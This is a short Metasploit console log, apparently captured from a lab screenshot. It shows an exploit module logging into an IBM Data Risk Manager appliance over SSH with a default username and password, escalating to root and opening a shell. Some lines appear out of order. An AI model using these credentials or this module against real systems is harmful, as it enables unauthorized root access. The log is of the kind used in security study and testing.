 [*] 192.168.63.128:22 - Attempting to log in to the IBM Data Risk Manager appliance...
[+] 192.168.63.128:22 - Login successful (marlinspike:marlinspike)
[*] Found shell.
[*] 192.168.63.128:22 - Escalating privileges to root, please wait a few seconds...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/ssh/ibm_drm_a3user) >
[+] 192.168.63.128:22 - Done, enjoy your root shell!
[*] Command shell session 1 opened (192.168.111.137:33951 → 192.168.63.128:22 ) at 2022-01-07 22:38:08 -0500
whoima